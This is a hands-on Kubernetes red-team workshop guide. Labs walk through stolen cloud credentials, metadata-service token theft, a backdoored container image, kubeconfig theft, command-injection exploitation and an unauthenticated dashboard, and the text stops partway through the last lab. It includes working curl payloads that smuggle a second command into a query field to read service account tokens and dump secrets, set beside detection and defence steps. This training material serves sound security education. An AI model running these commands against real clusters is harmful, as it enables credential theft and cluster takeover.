Kubernetes Security - Red Team Techniques

Setup the environment
- Click on the
START PLAYGROUNDbutton - Wait for the playground to start
- Clone the repository
git clone https://github.com/Alevsk/dvka.git ~/dvka
cd ~/dvka/workshop
- Run
install-tools.shscript and follow the instruction
sudo ./install-tools.sh --install
After that you can start the red-team labs by going into each directory and follow the instructions there, e.g. cd red-team/sidecar-injection.
Threat Matrix for Kubernetes
This section contains hands-on labs covering real-world attack techniques against Kubernetes clusters, organized by the Threat Matrix for Kubernetes. Each lab includes deployable YAML manifests, step-by-step exploitation instructions, and cleanup procedures. Techniques span initial access, execution, persistence, privilege escalation, defense evasion, credential access, discovery, lateral movement, collection, and impact.
1 Using Cloud Credentials
Stolen cloud provider credentials are often enough to authenticate directly to a managed Kubernetes cluster — no cluster-specific secrets required.
Note: This technique requires a cloud-managed Kubernetes cluster and cannot be fully demonstrated on a local Kind cluster.
Description
If attackers get access to cloud credentials, they can use them to access the cluster. Managed Kubernetes services (AKS, EKS, GKE) integrate with their respective cloud IAM systems. A user or service principal with the appropriate IAM role can generate a short-lived cluster credential on demand using cloud CLI tools. This means that compromising a cloud identity — through phishing, credential stuffing, a leaked .env file, exposed CI/CD secrets, or a misconfigured instance metadata endpoint — is sufficient to gain Kubernetes access without ever touching a kubeconfig file stored on disk.
Common cloud identity sources attackers target:
- AWS IAM user access keys (
AWS_ACCESS_KEY_ID,AWS_SECRET_ACCESS_KEY) found in source code, CI logs, or S3 buckets. - GCP service account JSON key files committed to repositories or stored in misconfigured GCS buckets.
- Azure service principal client secrets stored in pipeline environment variables or Azure Key Vault with over-permissive access policies.
- Instance metadata credentials available from within a compromised pod via the Instance Metadata Service (IMDS) endpoint (
169.254.169.254).
Attack Walkthrough
AWS EKS
1. Verify the stolen credentials work
export AWS_ACCESS_KEY_ID=AKIA...
export AWS_SECRET_ACCESS_KEY=...

aws sts get-caller-identity
Expected output:
{
    "UserId": "AIDA...",
    "Account": "123456789012",
    "Arn": "arn:aws:iam::123456789012:user/ci-deploy"
}
2. Discover EKS clusters in the account
aws eks list-clusters --region us-east-1
3. Generate cluster credentials
aws eks update-kubeconfig \
  --name TARGET_CLUSTER_NAME \
  --region us-east-1

# Or generate a raw token without modifying ~/.kube/config
aws eks get-token --cluster-name TARGET_CLUSTER_NAME --region us-east-1
4. Access the cluster
kubectl get namespaces
kubectl get pods --all-namespaces
kubectl get secrets --all-namespaces
The level of access is determined by the IAM principal's entry in the aws-auth ConfigMap or EKS Access Entry.
GCP GKE
1. Authenticate with the stolen service account key
gcloud auth activate-service-account \
  --key-file=stolen-sa-key.json

gcloud config set project TARGET_PROJECT_ID
2. Discover GKE clusters in the project
gcloud container clusters list
3. Generate cluster credentials
gcloud container clusters get-credentials TARGET_CLUSTER_NAME \
  --zone us-central1-a \
  --project TARGET_PROJECT_ID
4. Access the cluster
kubectl get namespaces
kubectl get pods --all-namespaces
GKE uses Google Groups and IAM for RBAC. A service account with the roles/container.developer or roles/container.admin IAM role has broad access.
Azure AKS
1. Authenticate with the stolen service principal
az login \
  --service-principal \
  --username APP_ID \
  --password CLIENT_SECRET \
  --tenant TENANT_ID
2. Discover AKS clusters in the subscription
az aks list --output table
3. Generate cluster credentials
# Standard credentials (requires cluster RBAC permissions)
az aks get-credentials \
  --resource-group TARGET_RESOURCE_GROUP \
  --name TARGET_CLUSTER_NAME

# Admin credentials (bypasses AAD RBAC, requires Owner/Contributor on the cluster resource)
az aks get-credentials \
  --resource-group TARGET_RESOURCE_GROUP \
  --name TARGET_CLUSTER_NAME \
  --admin
4. Access the cluster
kubectl get namespaces
kubectl get pods --all-namespaces
AKS can use Azure AD for authentication. A user or service principal with the Azure Kubernetes Service Cluster Admin Role or Azure Kubernetes Service Cluster User Role IAM role can authenticate.
Stealing credentials from the Instance Metadata Service
If an attacker has code execution inside a pod (via RCE or a compromised image), they can query the cloud provider's Instance Metadata Service to obtain temporary IAM credentials without any prior knowledge:
# AWS: retrieve instance role credentials from IMDS
curl -s http://169.254.169.254/latest/meta-data/iam/security-credentials/
ROLE_NAME=$(curl -s http://169.254.169.254/latest/meta-data/iam/security-credentials/)
curl -s "http://169.254.169.254/latest/meta-data/iam/security-credentials/$ROLE_NAME"
# Returns: AccessKeyId, SecretAccessKey, Token

# GCP: retrieve service account credentials from metadata server
curl -s "http://metadata.google.internal/computeMetadata/v1/instance/service-accounts/default/token" \
  -H "Metadata-Flavor: Google"

# Azure: retrieve managed identity token from IMDS
curl -s "http://169.254.169.254/metadata/identity/oauth2/token?api-version=2018-02-01&resource=https://management.azure.com/" \
  -H "Metadata: true"
These temporary credentials can then be used in steps 2-4 above to authenticate to the managed cluster.
Defenses
- Enforce IMDSv2 on AWS EC2 nodes (requires a session-oriented token, blocking simple
curlattacks). - Restrict pod-level IMDS access using network policies or node-level firewall rules.
- Rotate and audit IAM credentials regularly; disable unused service account keys.
- Apply least privilege to cloud identities used for cluster operations.
- Enable cloud audit logs (CloudTrail, GCP Audit Logs, Azure Monitor) and alert on
GetToken/get-credentialscalls from unexpected principals. - Use Workload Identity (GKE), IRSA (EKS), or Azure AD Workload Identity instead of node-level instance role credentials.
Resources
- AKS - Azure AD Integration
- EKS: Grant IAM Users Access to Kubernetes
- GKE: Authenticating to the Cluster
- MITRE ATT&CK: Valid Accounts - Cloud Accounts
- AWS IMDSv2 Migration Guide
- GKE Workload Identity
2 Compromised Image in Registry
An attacker who can push to an image registry — or who can trick an operator into pulling a malicious public image — can run arbitrary code inside the cluster the moment the image is scheduled. The backdoor is baked into an otherwise legitimate-looking container layer.
Description
Running a compromised image in a cluster can compromise the cluster. Attackers who get access to a private registry can plant their own compromised images in the registry. Those images are then pulled by unsuspecting users or automated CD pipelines. In addition, developers frequently use untrusted images from public registries (such as Docker Hub) that may already be malicious or may be subject to a typosquatting attack.
The attack works in two phases:
- Build phase: The attacker starts from a trusted base image and adds a hidden layer — a startup script, a modified entrypoint, or a compiled binary — that harvests credentials, steals the Kubernetes service account token, or opens a reverse shell.
- Runtime phase: The container starts, looks completely normal from the outside (the legitimate application still runs), but the malicious payload executes silently in parallel.
This scenario simulates the runtime phase directly inside a Kind cluster using a Deployment whose entrypoint mimics what a backdoored image would do.
Prerequisites
- A running Kubernetes cluster (Kind
workshop-clusteris assumed). kubectlinstalled and configured to connect to your cluster.dockerinstalled locally (for the optional image-build walkthrough).
Quick Start
This tutorial demonstrates the compromised-image attack using two complementary approaches. The Dockerfile (and backdoor.sh) shows how an attacker would build a backdoored image in practice — adding a malicious script layer to a legitimate base image and pushing it to a registry. The YAML manifest (backdoored-app.yaml) simulates the same runtime behavior by overriding the container's entrypoint, so you can reproduce the attack locally in Kind without needing a container registry.
1. Understand the backdoored Dockerfile
Review the example Dockerfile and backdoor.sh in this directory. The Dockerfile adds a script to nginx's /docker-entrypoint.d/ directory. When the container starts, nginx's official entrypoint runs every script in that directory before launching the server.
cat Dockerfile
cat backdoor.sh
To build and push your own test image (requires a registry you control):
docker build -t YOUR_REGISTRY/nginx-backdoored:1.25 . docker push YOUR_REGISTRY/nginx-backdoored:1.25Then update the
image:field inbackdoored-app.yamlto point to your registry.
2. Deploy the scenario
The provided backdoored-app.yaml uses the standard nginx:1.25-alpine image but overrides the entrypoint to reproduce the exact behavior a backdoored image would exhibit — credential harvesting at startup, followed by launching the legitimate server.
kubectl apply -f backdoored-app.yaml
Wait for the pod to be running:
kubectl wait --for=condition=Ready pod -l app=legitimate-app -n compromised-image --timeout=60s
3. Observe the backdoor executing at startup
Check the container logs immediately after startup to see the backdoor output:
kubectl logs -l app=legitimate-app -n compromised-image
Expected output:
[BACKDOOR] Exfiltrating environment variables...
[BACKDOOR] Dumping service account token...
[BACKDOOR] Data staged at /tmp/exfil.txt
[BACKDOOR] Starting legitimate process...
The nginx server is running normally. An operator checking the service would see no anomaly.
4. Inspect the staged exfiltration data
Exec into the pod and read what the backdoor collected:
kubectl exec -it deploy/legitimate-app -n compromised-image -- cat /tmp/exfil.txt
The file contains all environment variables — including the injected DB_PASSWORD and API_KEY — plus the Kubernetes service account token. In a real attack, this data would already be on the attacker's server.
5. Use the stolen service account token
The backdoored-app.yaml grants the default service account in the compromised-image namespace read access to cluster resources via a ClusterRoleBinding. This simulates the over-privileged service account that is common in real environments.
Inside the pod, use the harvested token to query the Kubernetes API:
kubectl exec -it deploy/legitimate-app -n compromised-image -- /bin/sh
Inside the container:
TOKEN=$(cat /var/run/secrets/kubernetes.io/serviceaccount/token)
CACERT=/var/run/secrets/kubernetes.io/serviceaccount/ca.crt

# Query the API server using the stolen token — list all namespaces
curl -s --cacert $CACERT \
  -H "Authorization: Bearer $TOKEN" \
  https://kubernetes.default.svc.cluster.local/api/v1/namespaces | grep '"name"'

# List all pods across namespaces
curl -s --cacert $CACERT \
  -H "Authorization: Bearer $TOKEN" \
  https://kubernetes.default.svc.cluster.local/api/v1/pods | grep '"name"' | head -20
6. Inspect image layers to detect the backdoor (defender perspective)
To understand how defenders can catch this, inspect the image history locally:
# Pull the image and inspect its layers
docker pull nginx:1.25-alpine
docker history nginx:1.25-alpine

# With a real backdoored image, look for unexpected COPY or RUN layers
# that reference scripts or executables not in the original image.
docker inspect nginx:1.25-alpine | python3 -m json.tool | grep -A5 "Layers"
Tools like Trivy, Grype, and Docker Scout can detect known malicious layers and suspicious additions in CI pipelines.
Detection
Defenders can identify compromised images through several layers of inspection:
1. Scan images with Trivy before deployment
Note: Trivy must be installed on the host. Install it via
sudo ./install-tools.sh --install trivyor see the Trivy installation docs.
# Scan for known vulnerabilities and misconfigurations
trivy image nginx:1.25-alpine

# Scan with a stricter policy — fail on HIGH or CRITICAL findings
trivy image --severity HIGH,CRITICAL --exit-code 1 nginx:1.25-alpine
Integrate Trivy into CI/CD pipelines so backdoored images are caught before they reach the cluster.
2. Check for unexpected processes inside running pods
kubectl exec -n compromised-image deploy/legitimate-app -- ps aux
Look for processes that should not exist in the container (e.g., reverse shells, crypto miners, or extra shell sessions alongside the expected nginx process).
3. Monitor outbound network connections
# Check active connections from inside the pod
kubectl exec -n compromised-image deploy/legitimate-app -- \
  sh -c "netstat -tnp 2>/dev/null || cat /proc/net/tcp"
Unexpected outbound connections to external IPs — especially on uncommon ports — indicate data exfiltration or command-and-control activity.
4. Compare image digests against known-good values
# Get the digest of the image running in the cluster
kubectl get pod -n compromised-image -l app=legitimate-app \
  -o jsonpath='{.items[0].status.containerStatuses[0].imageID}'

# Compare against the official digest
docker inspect --format='{{index .RepoDigests 0}}' nginx:1.25-alpine
If the digests do not match, the image has been modified. Use admission controllers like Kyverno or OPA Gatekeeper to enforce image digest pinning in production.
Cleanup
kubectl delete -f backdoored-app.yaml
Resources
- Supply Chain Threats Using Container Images
- Malicious Docker Hub Container Images Cryptojacking
- MITRE ATT&CK: Supply Chain Compromise
- Trivy: Container Image Scanner
- CNCF Software Supply Chain Security Best Practices
3 Kubeconfig File
A kubeconfig file is a self-contained set of cluster credentials. Any attacker who obtains it gains the same level of API access as the identity it represents — often with no further authentication required.
Description
The kubeconfig file, used by kubectl and other Kubernetes clients, contains cluster endpoint URLs, TLS certificate data, and user credentials (certificates, tokens, or OIDC refresh tokens). If the cluster is hosted as a cloud service (such as AKS or GKE), this file is downloaded to the client via cloud commands (az aks get-credentials for AKS, gcloud container clusters get-credentials for GKE).
Kubeconfig files end up in unexpected places:
- Stored as Kubernetes Secrets and mounted into CI/CD runner pods.
- Checked into source control repositories by mistake.
- Copied to shared file systems or S3 buckets.
- Left in Docker image layers during a multi-stage build.
- Present on a compromised developer workstation at
~/.kube/config.
An attacker who reads the file from any of these locations can immediately authenticate to the cluster from anywhere with network access.
Prerequisites
- A running Kubernetes cluster (Kind
workshop-clusteris assumed). kubectlinstalled and configured to connect to your cluster.
Quick Start
1. Deploy the scenario
This deploys a ci-runner pod that has a kubeconfig Secret mounted into it, simulating a common CI/CD runner setup.
kubectl apply -f kubeconfig-exposure.yaml
Wait for the pod to be ready:
kubectl wait --for=condition=Ready pod/ci-runner -n kubeconfig-lab --timeout=60s
2. Patch the secret with a real token (makes the demo fully functional)
The placeholder token in the Secret must be replaced with a real service account token so API calls inside the pod actually work. Run this from your workstation:
# Create a real service account token for the default SA in kubeconfig-lab
REAL_TOKEN=$(kubectl create token default -n kubeconfig-lab --duration=3600s)

# Build and base64-encode the new kubeconfig with the real token
NEW_CONFIG=$(cat <<EOF
apiVersion: v1
kind: Config
clusters:
- cluster:
    server: https://kubernetes.default.svc.cluster.local
    insecure-skip-tls-verify: true
  name: workshop-cluster
contexts:
- context:
    cluster: workshop-cluster
    user: admin
  name: workshop-context
current-context: workshop-context
users:
- name: admin
  user:
    token: ${REAL_TOKEN}
EOF
)
NEW_CONFIG_B64=$(printf '%s' "$NEW_CONFIG" | base64 | tr -d '\n')

# Patch the secret directly (avoids re-applying the YAML which would reset it)
kubectl patch secret admin-kubeconfig -n kubeconfig-lab \
  -p "{\"data\":{\"config\":\"${NEW_CONFIG_B64}\"}}"
Delete and recreate only the pod (do not re-apply the full YAML, as that would reset the secret back to the placeholder):
kubectl delete pod ci-runner -n kubeconfig-lab
kubectl wait --for=delete pod/ci-runner -n kubeconfig-lab --timeout=30s

# Recreate only the pod — NOT the full YAML (which would overwrite the patched secret)
kubectl run ci-runner -n kubeconfig-lab \
  --image=alpine:latest \
  --restart=Never \
  --overrides='{
    "spec": {
      "serviceAccountName": "default",
      "containers": [{
        "name": "runner",
        "image": "alpine:latest",
        "command": ["/bin/sh", "-c", "apk add --no-cache curl > /dev/null 2>&1 && sleep 3600"],
        "volumeMounts": [{"name": "kubeconfig-volume", "mountPath": "/root/.kube", "readOnly": false}],
        "env": [{"name": "KUBECONFIG", "value": "/root/.kube/config"}]
      }],
      "volumes": [{
        "name": "kubeconfig-volume",
        "secret": {"secretName": "admin-kubeconfig", "items": [{"key": "config", "path": "config"}]}
      }]
    }
  }'

kubectl wait --for=condition=Ready pod/ci-runner -n kubeconfig-lab --timeout=60s
3. Simulate an attacker gaining access to the pod
An attacker who has RCE on the CI runner (or who has stolen kubectl credentials) executes into the pod:
kubectl exec -it pod/ci-runner -n kubeconfig-lab -- /bin/sh
4. Locate and read the kubeconfig file
Inside the pod:
# The KUBECONFIG environment variable reveals the file location
echo $KUBECONFIG

# Read the kubeconfig — credentials are plaintext
cat /root/.kube/config
The output contains the cluster server URL and the bearer token. Copy it.
5. Use the kubeconfig to access the cluster API
Still inside the pod, extract the token from the kubeconfig and use curl to query the Kubernetes API directly:
# Extract the token and API server from the kubeconfig
TOKEN=$(grep 'token:' /root/.kube/config | awk '{print $2}')
APISERVER=$(grep 'server:' /root/.kube/config | awk '{print $2}')

# List namespaces using the stolen token
curl -sk -H "Authorization: Bearer $TOKEN" "$APISERVER/api/v1/namespaces" \
  | grep '"name"'

# List all pods across namespaces
curl -sk -H "Authorization: Bearer $TOKEN" "$APISERVER/api/v1/pods" \
  | grep '"name"' | head -20

# List secrets
curl -sk -H "Authorization: Bearer $TOKEN" "$APISERVER/api/v1/secrets" \
  | grep '"name"'
6. Exfiltrate and use the kubeconfig from outside the cluster
On your workstation, simulate an attacker who has exfiltrated the file:
# Save the kubeconfig from the pod to your local machine
kubectl exec pod/ci-runner -n kubeconfig-lab -- cat /root/.kube/config > /tmp/stolen-kubeconfig.yaml
The stolen kubeconfig uses the internal cluster DNS name kubernetes.default.svc.cluster.local. To use it from outside the cluster, replace the server URL with the real API server address:
# Get the actual API server endpoint from your local kubeconfig
REAL_SERVER=$(kubectl config view --minify -o jsonpath='{.clusters[0].cluster.server}')

# Update the stolen kubeconfig to use the real external endpoint
sed -i.bak "s|https://kubernetes.default.svc.cluster.local|${REAL_SERVER}|g" /tmp/stolen-kubeconfig.yaml

# Now use the stolen kubeconfig from outside the cluster
KUBECONFIG=/tmp/stolen-kubeconfig.yaml kubectl get namespaces
KUBECONFIG=/tmp/stolen-kubeconfig.yaml kubectl get secrets -n kubeconfig-lab
The stolen kubeconfig grants the same access as the service account it embeds — from any machine that can reach the API server.
7. Check common kubeconfig locations on a developer machine
An attacker with access to a developer workstation (via phishing, physical access, or a compromised endpoint) looks in predictable places:
# Primary kubeconfig location
cat ~/.kube/config

# Additional kubeconfig files referenced by KUBECONFIG
echo $KUBECONFIG

# Common locations where kubeconfigs are accidentally committed
find ~/.config -name "*.yaml" 2>/dev/null | xargs grep -l "current-context" 2>/dev/null
find /tmp -name "kubeconfig*" 2>/dev/null
Cleanup
kubectl delete -f kubeconfig-exposure.yaml
rm -f /tmp/stolen-kubeconfig.yaml
Resources
- Organizing Cluster Access Using kubeconfig Files
- MITRE ATT&CK: Steal Application Access Token
- Kubernetes Security Best Practices: Protecting kubeconfig
- Detecting kubeconfig Abuse
4 Application Vulnerability
A public-facing application with a command injection vulnerability gives an attacker initial foothold inside the cluster. From there, the mounted service account token becomes the key to pivoting against the Kubernetes API.
Description
Running a public-facing vulnerable application in a cluster can enable initial access to the cluster. A container that runs an application vulnerable to remote code execution (RCE) may be exploited by an external attacker. Because Kubernetes mounts a service account token into every pod by default, a successful exploit immediately grants the attacker API-level access scoped to that service account's RBAC permissions.
This scenario deploys a Python Flask "network diagnostic" tool that passes user-supplied input directly to the shell — a classic command injection flaw (OWASP A03 Injection). The service account bound to the pod has read access to pods, secrets, namespaces, and configmaps across the cluster.
Prerequisites
- A running Kubernetes cluster (Kind
workshop-clusteris assumed). kubectlinstalled and configured to connect to your cluster.curlavailable on your local machine.
Quick Start
1. Deploy the vulnerable application
kubectl apply -f vuln-app.yaml
Wait for the pod to reach the Running state (the init step installs Flask, which takes ~30 seconds):
kubectl wait --for=condition=Ready pod -l app=vuln-app -n vuln-app --timeout=120s
2. Expose the application locally
Forward the service port to your workstation:
kubectl port-forward svc/vuln-app 8080:8080 -n vuln-app
Open a second terminal for the attack steps below. Leave the port-forward running.
3. Confirm the application is reachable
curl -s http://localhost:8080/ping?host=127.0.0.1
Expected output:
PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.
64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.031 ms
...
4. Exploit the command injection
The host parameter is passed unsanitized to the shell. Append a second command using ;:
curl -s "http://localhost:8080/ping?host=127.0.0.1;id"
Expected output showing code executes as the container user:
...
uid=0(root) gid=0(root) groups=0(root)
5. Read the mounted service account token
Every Kubernetes pod has a service account token auto-mounted at a well-known path. Exfiltrate it via the injection:
curl -s "http://localhost:8080/ping?host=127.0.0.1;cat+/var/run/secrets/kubernetes.io/serviceaccount/token"
Copy the JWT token from the output.
6. Discover the Kubernetes API server address
curl -s "http://localhost:8080/ping?host=127.0.0.1;printenv+KUBERNETES_SERVICE_HOST"
Inside the cluster, the API server is always reachable at https://kubernetes.default.svc.cluster.local.
7. Use the stolen token against the Kubernetes API
With the port-forward still running, simulate what the attacker does from inside the pod by exec-ing in directly. Alternatively, use the injection to run curl commands against the API server:
# Get a shell inside the vulnerable pod
kubectl exec -it deploy/vuln-app -n vuln-app -- /bin/bash
Inside the pod:
# Set up the token and CA cert
TOKEN=$(cat /var/run/secrets/kubernetes.io/serviceaccount/token)
CACERT=/var/run/secrets/kubernetes.io/serviceaccount/ca.crt
APISERVER=https://kubernetes.default.svc.cluster.local

# List all namespaces in the cluster
curl -s --cacert $CACERT \
  -H "Authorization: Bearer $TOKEN" \
  $APISERVER/api/v1/namespaces | python3 -c "import sys,json; [print(n['metadata']['name']) for n in json.load(sys.stdin)['items']]"

# List all secrets visible to this service account
curl -s --cacert $CACERT \
  -H "Authorization: Bearer $TOKEN" \
  $APISERVER/api/v1/secrets | python3 -c "import sys,json; [print(s['metadata']['namespace'], s['metadata']['name']) for s in json.load(sys.stdin)['items']]"

# List all pods across the cluster
curl -s --cacert $CACERT \
  -H "Authorization: Bearer $TOKEN" \
  $APISERVER/api/v1/pods | python3 -c "import sys,json; [print(p['metadata']['namespace'], p['metadata']['name']) for p in json.load(sys.stdin)['items']]"
The service account token, exposed through a simple command injection, gives the attacker read access to cluster-wide resources.
Post-Exploitation
After obtaining code execution and the service account token, an attacker pivots deeper into the cluster. The steps below use the same command injection endpoint (/ping?host=127.0.0.1;<cmd>) — URL-encode spaces as +.
a) Discover internal services via DNS
Enumerate services in the cluster by querying the internal DNS:
# List all services in the default namespace
curl -s "http://localhost:8080/ping?host=127.0.0.1;getent+hosts+kubernetes.default.svc.cluster.local"

# Discover services in other namespaces (e.g., kube-system)
curl -s "http://localhost:8080/ping?host=127.0.0.1;getent+hosts+kube-dns.kube-system.svc.cluster.local"
Once a service is found, probe it directly from the compromised pod:
curl -s "http://localhost:8080/ping?host=127.0.0.1;curl+-s+http://backend-api.stateful-app.svc.cluster.local:8080/health"
b) Access the kubelet API for pod environment variables
If the kubelet's read-only port (10255) is open, query it for running pod specs — including environment variables with secrets:
curl -s "http://localhost:8080/ping?host=127.0.0.1;curl+-s+http://$KUBERNETES_SERVICE_HOST:10255/pods" | python3 -m json.tool
Note: Port 10255 is disabled by default in modern clusters. If accessible, it leaks pod specs, environment variables, and volume mounts for every pod on the node.
c) Read secrets via the Kubernetes API using the stolen SA token
Chain the token theft and API access into a single injection to dump secrets:
curl -s "http://localhost:8080/ping?host=127.0.0.1;curl+-s+--cacert+/var/run/secrets/kubernetes.io/serviceaccount/ca.crt+-H+'Authorization:+Bearer+'$(cat+/var/run/secrets/kubernetes.io/serviceaccount/token)+https://kubernetes.default.svc.cluster.local/api/v1/secrets"
Or from inside the pod via kubectl exec:
kubectl exec -n vuln-app deploy/vuln-app -- sh -c '
  TOKEN=$(cat /var/run/secrets/kubernetes.io/serviceaccount/token)
  curl -s --cacert /var/run/secrets/kubernetes.io/serviceaccount/ca.crt \
    -H "Authorization: Bearer $TOKEN" \
    https://kubernetes.default.svc.cluster.local/api/v1/secrets \
    | python3 -c "import sys,json; [print(s[\"metadata\"][\"namespace\"], s[\"metadata\"][\"name\"]) for s in json.load(sys.stdin)[\"items\"]]"
'
d) Next steps — cross-reference other techniques
With cluster-wide secret access and internal network visibility, an attacker can:
- Escalate to
cluster-admin— see Cluster-Admin Binding - Deploy persistent backdoors — see Backdoor Container
- Exfiltrate data on a schedule — see Kubernetes CronJob
Cleanup
kubectl delete -f vuln-app.yaml
Resources
- OWASP Top 10: Injection
- OWASP Top 10
- Kubernetes Service Account Token Projection
- MITRE ATT&CK: Exploit Public-Facing Application
5 Exposed Sensitive Interfaces
Cluster management UIs and APIs that are exposed without strong authentication give attackers a direct path to enumerate workloads, extract secrets, and execute commands — without ever needing to exploit a container vulnerability.
Description
Exposing a sensitive interface to the internet or within a cluster without strong authentication poses a security risk. Some popular cluster management services were not intended to be exposed to the internet, and therefore don't require authentication by default. Exposing such services allows unauthenticated access to a sensitive interface which can enable running code or deploying containers in the cluster. Examples of such interfaces that have been seen exploited include Apache NiFi, Kubeflow, Argo Workflows, Weave Scope, and the Kubernetes Dashboard.
In addition, having such services exposed within the cluster network without strong authentication can allow an attacker to collect information about other workloads deployed to the cluster. The Kubernetes Dashboard is used for monitoring and managing the cluster. The dashboard acts using its own service account (kubernetes-dashboard) with permissions determined by the bound ClusterRole. In this scenario, the dashboard service account is bound to cluster-admin, meaning any unauthenticated user who can reach the dashboard has full control of the cluster.
Prerequisites
- A running Kind cluster (
workshop-cluster). kubectlinstalled and configured to connect to your cluster.- A web browser.
Quick Start
Step 1 — Deploy the Kubernetes Dashboard
The manifest deploys the dashboard with two dangerous flags enabled: --enable-skip-login (bypasses authentication) and a ClusterRoleBinding that grants cluster-admin to the dashboard service account.
kubectl apply -f kubernetes-dashboard.yaml
Wait for both pods to become ready:
kubectl wait --for=condition=Ready pod -l k8s-app=kubernetes-dashboard \
    -n kubernetes-dashboard --timeout=120s
kubectl wait --for=condition=Ready pod -l k8s-app=dashboard-metrics-scraper \
    -n kubernetes-dashboard --timeout=120s
Verify the deployment:
kubectl get all -n kubernetes-dashboard
Example output:
NAME                                            READY   STATUS    RESTARTS   AGE
pod/dashboard-metrics-scraper-...              1/1     Running   0          30s
pod/kubernetes-dashboard-...                   1/1     Running   0          30s

NAME                                TYPE        CLUSTER-IP    EXTERNAL-IP   PORT(S)
service/dashboard-metrics-scraper   ClusterIP   10.96.50.10   <none>        8000/TCP
service/kubernetes-dashboard        ClusterIP   10.96.50.11   <none>        443/TCP
Step 2 — Inspect the dangerous RBAC configuration
Before attacking, understand why this configuration is dangerous:
# Review the ClusterRoleBinding granting cluster-admin to the dashboard
kubectl get clusterrolebinding kubernetes-dashboard -o yaml
Key section to notice:
roleRef:
  kind: ClusterRole
  name: cluster-admin   # <-- full cluster access
subjects:
  - kind: ServiceAccount
    name: kubernetes-dashboard
    namespace: kubernetes-dashboard
# List all service accounts in the dashboard namespace
kubectl get serviceaccounts -n kubernetes-dashboard

# Confirm the dashboard is configured with --enable-skip-login
kubectl get deployment kubernetes-dashboard -n kubernetes-dashboard \
    -o jsonpath='{.spec.template.spec.containers[0].args}' | tr ',' '\n'
Step 3 — Access the dashboard without authentication
Expose the dashboard service locally via port-forward:
kubectl port-forward svc/kubernetes-dashboard 8000:443 -n kubernetes-dashboard
Open your browser and navigate to:
https://localhost:8000/
When the login screen appears, click Skip — no token or kubeconfig is required. You now have full cluster-admin access through the browser UI.

The Skip button is present because the dashboard was deployed with
--enable-skip-login. This is a known dangerous configuration that has been exploited in the wild.
Step 4 — Enumerate cluster resources through the dashboard UI
